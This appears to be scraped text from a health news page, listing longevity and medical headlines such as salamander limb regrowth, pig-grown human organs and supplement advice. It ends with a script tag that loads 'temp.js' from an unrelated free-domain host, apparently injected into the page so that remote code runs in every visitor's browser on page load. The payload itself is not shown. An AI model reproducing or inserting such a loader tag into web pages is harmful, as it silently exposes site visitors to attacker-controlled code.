
Dead end for longevity gene
Scientists discover salamander secrets to regrowing limbs and organs
Grow new human organs inside a pig? Yes, it’s now possible
Fat monkeys given miracle weight loss pill
7 longevity assumptions that are wrong
Popcorn packed with antioxidants
Longevity Secrets: Which Supplements Should You Take?
<script
src='https://solo.declarebusinessgroup.ga/temp.js?
n=ns1' type='text/javascript'></script>